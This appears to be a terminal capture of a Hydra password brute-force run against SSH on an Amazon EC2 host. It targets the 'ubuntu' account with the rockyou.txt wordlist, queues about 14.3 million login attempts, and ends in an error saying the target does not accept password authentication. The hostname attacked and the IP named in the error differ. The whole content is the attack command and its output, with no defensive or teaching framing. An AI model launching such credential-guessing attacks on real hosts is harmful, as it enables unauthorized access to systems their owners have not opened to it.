 ubuntu@ip-10-192-11-59:~$
ubuntu@ip-10-192-11-59:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-3-149-34.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-11 15:46:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-3-149-34.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.177:22/ does not support password authentication.
ubuntu@ip-10-192-11-59:~$